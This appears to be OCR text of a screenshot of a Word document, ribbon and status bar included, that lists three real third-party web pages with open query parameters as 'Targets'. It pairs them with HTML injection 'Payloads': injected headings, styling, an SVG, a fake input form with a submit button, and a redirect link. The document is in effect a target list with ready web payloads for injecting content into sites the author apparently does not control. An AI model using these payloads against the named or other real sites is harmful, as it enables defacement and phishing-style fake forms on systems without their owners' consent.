 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Targets:
http://www.juc.edu.bd/link_page.php?linkto=
https://www.af.org.pk/signup_verify.php?nm=
https://www.techtarget.com/search/query?q=
Payloads:
Header <style>h1 {color:red;}</style><h1>This is a heading</h1>
Background Colour <colgroup><col span="2" style="background-color:blue"></colgroup>
Sample Drawing <svg width="100" height="100"><circle cx="50" cy="50" r="40" stroke="green"
stroke-width="4" fill="yellow" /></svg>
Sample Input Field <fieldset><legend>hello:</legend><label for="fname">First name:</label><input
type="text"id="fname"name="fname"><br><br><inputtype="submit"
value="Submit"></fieldset>
Sample Button <button type="button">Click Me!</button>
Redirection: <a href="https://www.google.com">HTML</a>
Page 1 of 2 10 of 172 words English (India) Accessibility: Investigate Focus